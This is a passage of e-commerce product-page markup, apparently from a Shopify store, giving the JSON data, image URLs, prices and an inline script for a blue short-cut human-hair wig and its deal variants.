Wig","width":1080,"height":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1208355681.jpg?v=1764315147","variant_ids":[43582435557459]},"available":true,"name":"BAISI Shining Blue Machine Made Short Cut Wig - One Wig","public_title":"One Wig","options":["One Wig"],"price":5900,"weight":0,"compare_at_price":11800,"inventory_quantity":-207,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"Pixie cut wig Pixie Cut Wig BAISI Shining Blue Machine Made Short Cut Wig","id":31460895948883,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1208355681.jpg?v=1764315147"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43582435590227,"title":"Wig Deal A","option1":"Wig Deal A","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":40523060346963,"product_id":7004662988883,"position":6,"created_at":"2026-01-23T09:31:10+08:00","updated_at":"2026-01-23T10:48:09+08:00","alt":"Pixie cut wig Pixie Cut Wig Wig Deal A BAISI Shining Blue Machine Made Short Cut Wig","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-wig-deal-a-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1217892981.jpg?v=1769136489","variant_ids":[43582435590227]},"available":true,"name":"BAISI Shining Blue Machine Made Short Cut Wig - Wig Deal A","public_title":"Wig Deal A","options":["Wig Deal A"],"price":9700,"weight":0,"compare_at_price":19400,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"Pixie cut wig Pixie Cut Wig Wig Deal A BAISI Shining Blue Machine Made Short Cut Wig","id":31859569066067,"position":6,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-wig-deal-a-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1217892981.jpg?v=1769136489"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43582435622995,"title":"Wig Deal B","option1":"Wig Deal B","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":40523060314195,"product_id":7004662988883,"position":7,"created_at":"2026-01-23T09:31:10+08:00","updated_at":"2026-01-23T10:47:10+08:00","alt":"Pixie cut wig Pixie Cut Wig Wig Deal B BAISI Shining Blue Machine Made Short Cut Wig","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-wig-deal-b-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1217892982.jpg?v=1769136430","variant_ids":[43582435622995]},"available":true,"name":"BAISI Shining Blue Machine Made Short Cut Wig - Wig Deal B","public_title":"Wig Deal B","options":["Wig Deal B"],"price":9700,"weight":0,"compare_at_price":19400,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"Pixie cut wig Pixie Cut Wig Wig Deal B BAISI Shining Blue Machine Made Short Cut Wig","id":31859569033299,"position":7,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-wig-deal-b-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1217892982.jpg?v=1769136430"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43582435655763,"title":"Wig Deal C","option1":"Wig Deal C","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":40523060281427,"product_id":7004662988883,"position":8,"created_at":"2026-01-23T09:31:10+08:00","updated_at":"2026-01-23T10:46:08+08:00","alt":"Pixie cut wig Pixie Cut Wig Wig Deal C BAISI Shining Blue Machine Made Short Cut Wig","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-wig-deal-c-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1217892983.jpg?v=1769136368","variant_ids":[43582435655763]},"available":true,"name":"BAISI Shining Blue Machine Made Short Cut Wig - Wig Deal C","public_title":"Wig Deal C","options":["Wig Deal C"],"price":9700,"weight":0,"compare_at_price":19400,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"Pixie cut wig Pixie Cut Wig Wig Deal C BAISI Shining Blue Machine Made Short Cut Wig","id":31859569000531,"position":8,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-wig-deal-c-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1217892983.jpg?v=1769136368"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1208355681.jpg?v=1764315147","\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1208355680.jpg?v=1764315147","\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1208355682.jpg?v=1764315147","\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1208355683.jpg?v=1764315147","\/\/www.baisiwig.com\/cdn\/shop\/files\/china-pixie-cut-wig-baisi-cora-short-cut-wig-baisi-cora-short-cut-wig-1193539424.jpg?v=1769233824","\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-wig-deal-a-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1217892981.jpg?v=1769136489","\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-wig-deal-b-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1217892982.jpg?v=1769136430","\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-wig-deal-c-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1217892983.jpg?v=1769136368","\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1213056587.png?v=1769131959"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1208355681.jpg?v=1764315147","options":["Wig"],"media":[{"alt":"Pixie cut wig Pixie Cut Wig BAISI Shining Blue Machine Made Short Cut Wig","id":31460895948883,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1208355681.jpg?v=1764315147"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1208355681.jpg?v=1764315147","width":1080},{"alt":"Pixie cut wig Pixie Cut Wig BAISI Shining Blue Machine Made Short Cut Wig","id":31460895981651,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1208355680.jpg?v=1764315147"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1208355680.jpg?v=1764315147","width":1080},{"alt":"Pixie cut wig Pixie Cut Wig BAISI Shining Blue Machine Made Short Cut Wig","id":31460895916115,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1208355682.jpg?v=1764315147"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1208355682.jpg?v=1764315147","width":1080},{"alt":"Pixie cut wig Pixie Cut Wig BAISI Shining Blue Machine Made Short Cut Wig","id":31460895883347,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1208355683.jpg?v=1764315147"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1208355683.jpg?v=1764315147","width":1080},{"alt":"CHINA Pixie Cut Wig BAISI Cora Short Cut Wig","id":31044110614611,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/china-pixie-cut-wig-baisi-cora-short-cut-wig-baisi-cora-short-cut-wig-1193539424.jpg?v=1769233824"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/china-pixie-cut-wig-baisi-cora-short-cut-wig-baisi-cora-short-cut-wig-1193539424.jpg?v=1769233824","width":1080},{"alt":"Pixie cut wig Pixie Cut Wig Wig Deal A BAISI Shining Blue Machine Made Short Cut Wig","id":31859569066067,"position":6,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-wig-deal-a-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1217892981.jpg?v=1769136489"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-wig-deal-a-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1217892981.jpg?v=1769136489","width":960},{"alt":"Pixie cut wig Pixie Cut Wig Wig Deal B BAISI Shining Blue Machine Made Short Cut Wig","id":31859569033299,"position":7,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-wig-deal-b-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1217892982.jpg?v=1769136430"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-wig-deal-b-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1217892982.jpg?v=1769136430","width":960},{"alt":"Pixie cut wig Pixie Cut Wig Wig Deal C BAISI Shining Blue Machine Made Short Cut Wig","id":31859569000531,"position":8,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-wig-deal-c-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1217892983.jpg?v=1769136368"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-wig-deal-c-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1217892983.jpg?v=1769136368","width":960},{"alt":"Pixie cut wig Pixie Cut Wig BAISI Shining Blue Machine Made Short Cut Wig","id":31529479372883,"position":9,"preview_image":{"aspect_ratio":1.0,"height":1600,"width":1600,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1213056587.png?v=1769131959"},"aspect_ratio":1.0,"height":1600,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1213056587.png?v=1769131959","width":1600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ctable\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Material\u003c\/td\u003e\n\u003ctd\u003e100% Human Hair\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eTexture\u003c\/td\u003e\n\u003ctd\u003eSame as photo\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLength\u003c\/td\u003e\n\u003ctd\u003e\u003cspan\u003eSame as photo\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Color\u003c\/td\u003e\n\u003ctd\u003e\u003cspan\u003eSame as photo\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\u003c\/tr\u003e\n\u003ctr\u003e\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eStraps\u003c\/td\u003e\n\u003ctd\u003eAdjustable\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eMade Method\u003c\/td\u003e\n\u003ctd\u003eMachine Made\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003e\u003cspan\u003eCustomized Time\u003c\/span\u003e\u003c\/td\u003e\n\u003ctd\u003e\u003cspan\u003e3-5 Working Days\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e"}
</script>
<script>
    var url = window.location.href;
      var index = url.lastIndexOf("/");
      var handle = "/products"+url.substring(index)+".js";
      var product ;
      var object = {"id":7004662988883,"title":"BAISI Shining Blue Machine Made Short Cut Wig","handle":"baisi-shining-blue-machine-made-short-cut-wig","description":"\u003ctable\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Material\u003c\/td\u003e\n\u003ctd\u003e100% Human Hair\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eTexture\u003c\/td\u003e\n\u003ctd\u003eSame as photo\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLength\u003c\/td\u003e\n\u003ctd\u003e\u003cspan\u003eSame as photo\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Color\u003c\/td\u003e\n\u003ctd\u003e\u003cspan\u003eSame as photo\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\u003c\/tr\u003e\n\u003ctr\u003e\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eStraps\u003c\/td\u003e\n\u003ctd\u003eAdjustable\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eMade Method\u003c\/td\u003e\n\u003ctd\u003eMachine Made\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003e\u003cspan\u003eCustomized Time\u003c\/span\u003e\u003c\/td\u003e\n\u003ctd\u003e\u003cspan\u003e3-5 Working Days\u003c\/span\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e","published_at":"2025-11-20T17:24:39+08:00","created_at":"2023-07-13T17:14:56+08:00","vendor":"Pixie cut wig","type":"Pixie Cut Wig","tags":["ALL WIGS UNDER $70","Pixie Cut Wig","salenow","Udiscounts","WIG UNDER $100"],"price":5900,"price_min":5900,"price_max":9700,"available":true,"price_varies":true,"compare_at_price":11800,"compare_at_price_min":11800,"compare_at_price_max":19400,"compare_at_price_varies":true,"variants":[{"id":43582435557459,"title":"One Wig","option1":"One Wig","option2":null,"option3":null,"sku":"A9-0000086","requires_shipping":true,"taxable":false,"featured_image":{"id":40097109442643,"product_id":7004662988883,"position":1,"created_at":"2025-11-20T17:23:22+08:00","updated_at":"2025-11-28T15:32:27+08:00","alt":"Pixie cut wig Pixie Cut Wig BAISI Shining Blue Machine Made Short Cut Wig","width":1080,"height":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1208355681.jpg?v=1764315147","variant_ids":[43582435557459]},"available":true,"name":"BAISI Shining Blue Machine Made Short Cut Wig - One Wig","public_title":"One Wig","options":["One Wig"],"price":5900,"weight":0,"compare_at_price":11800,"inventory_quantity":-207,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"Pixie cut wig Pixie Cut Wig BAISI Shining Blue Machine Made Short Cut Wig","id":31460895948883,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1208355681.jpg?v=1764315147"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43582435590227,"title":"Wig Deal A","option1":"Wig Deal A","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":40523060346963,"product_id":7004662988883,"position":6,"created_at":"2026-01-23T09:31:10+08:00","updated_at":"2026-01-23T10:48:09+08:00","alt":"Pixie cut wig Pixie Cut Wig Wig Deal A BAISI Shining Blue Machine Made Short Cut Wig","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-wig-deal-a-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1217892981.jpg?v=1769136489","variant_ids":[43582435590227]},"available":true,"name":"BAISI Shining Blue Machine Made Short Cut Wig - Wig Deal A","public_title":"Wig Deal A","options":["Wig Deal A"],"price":9700,"weight":0,"compare_at_price":19400,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"Pixie cut wig Pixie Cut Wig Wig Deal A BAISI Shining Blue Machine Made Short Cut Wig","id":31859569066067,"position":6,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-wig-deal-a-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1217892981.jpg?v=1769136489"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43582435622995,"title":"Wig Deal B","option1":"Wig Deal B","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":40523060314195,"product_id":7004662988883,"position":7,"created_at":"2026-01-23T09:31:10+08:00","updated_at":"2026-01-23T10:47:10+08:00","alt":"Pixie cut wig Pixie Cut Wig Wig Deal B BAISI Shining Blue Machine Made Short Cut Wig","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-wig-deal-b-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1217892982.jpg?v=1769136430","variant_ids":[43582435622995]},"available":true,"name":"BAISI Shining Blue Machine Made Short Cut Wig - Wig Deal B","public_title":"Wig Deal B","options":["Wig Deal B"],"price":9700,"weight":0,"compare_at_price":19400,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"Pixie cut wig Pixie Cut Wig Wig Deal B BAISI Shining Blue Machine Made Short Cut Wig","id":31859569033299,"position":7,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-wig-deal-b-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1217892982.jpg?v=1769136430"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":43582435655763,"title":"Wig Deal C","option1":"Wig Deal C","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":{"id":40523060281427,"product_id":7004662988883,"position":8,"created_at":"2026-01-23T09:31:10+08:00","updated_at":"2026-01-23T10:46:08+08:00","alt":"Pixie cut wig Pixie Cut Wig Wig Deal C BAISI Shining Blue Machine Made Short Cut Wig","width":960,"height":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-wig-deal-c-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1217892983.jpg?v=1769136368","variant_ids":[43582435655763]},"available":true,"name":"BAISI Shining Blue Machine Made Short Cut Wig - Wig Deal C","public_title":"Wig Deal C","options":["Wig Deal C"],"price":9700,"weight":0,"compare_at_price":19400,"inventory_quantity":0,"inventory_management":null,"inventory_policy":"deny","barcode":"","featured_media":{"alt":"Pixie cut wig Pixie Cut Wig Wig Deal C BAISI Shining Blue Machine Made Short Cut Wig","id":31859569000531,"position":8,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-wig-deal-c-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1217892983.jpg?v=1769136368"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1208355681.jpg?v=1764315147","\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1208355680.jpg?v=1764315147","\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1208355682.jpg?v=1764315147","\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1208355683.jpg?v=1764315147","\/\/www.baisiwig.com\/cdn\/shop\/files\/china-pixie-cut-wig-baisi-cora-short-cut-wig-baisi-cora-short-cut-wig-1193539424.jpg?v=1769233824","\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-wig-deal-a-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1217892981.jpg?v=1769136489","\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-wig-deal-b-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1217892982.jpg?v=1769136430","\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-wig-deal-c-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1217892983.jpg?v=1769136368","\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1213056587.png?v=1769131959"],"featured_image":"\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1208355681.jpg?v=1764315147","options":["Wig"],"media":[{"alt":"Pixie cut wig Pixie Cut Wig BAISI Shining Blue Machine Made Short Cut Wig","id":31460895948883,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1208355681.jpg?v=1764315147"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1208355681.jpg?v=1764315147","width":1080},{"alt":"Pixie cut wig Pixie Cut Wig BAISI Shining Blue Machine Made Short Cut Wig","id":31460895981651,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1208355680.jpg?v=1764315147"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1208355680.jpg?v=1764315147","width":1080},{"alt":"Pixie cut wig Pixie Cut Wig BAISI Shining Blue Machine Made Short Cut Wig","id":31460895916115,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1208355682.jpg?v=1764315147"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1208355682.jpg?v=1764315147","width":1080},{"alt":"Pixie cut wig Pixie Cut Wig BAISI Shining Blue Machine Made Short Cut Wig","id":31460895883347,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1208355683.jpg?v=1764315147"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1208355683.jpg?v=1764315147","width":1080},{"alt":"CHINA Pixie Cut Wig BAISI Cora Short Cut Wig","id":31044110614611,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/china-pixie-cut-wig-baisi-cora-short-cut-wig-baisi-cora-short-cut-wig-1193539424.jpg?v=1769233824"},"aspect_ratio":1.0,"height":1080,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/china-pixie-cut-wig-baisi-cora-short-cut-wig-baisi-cora-short-cut-wig-1193539424.jpg?v=1769233824","width":1080},{"alt":"Pixie cut wig Pixie Cut Wig Wig Deal A BAISI Shining Blue Machine Made Short Cut Wig","id":31859569066067,"position":6,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-wig-deal-a-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1217892981.jpg?v=1769136489"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"\/\/www.baisiwig.com\/cdn\/shop\/files\/pixie-cut-wig-pixie-cut-wig-wig-deal-a-baisi-shining-blue-machine-made-short-cut-wig-baisi-shining-blue-machine-made-short-cut-wig-1217892981.jpg?v=1769136489","width":960},{"alt":"Pixie cut wig Pixie Cut Wig Wig Deal B BAISI Shining Blue Machine Made Short Cut 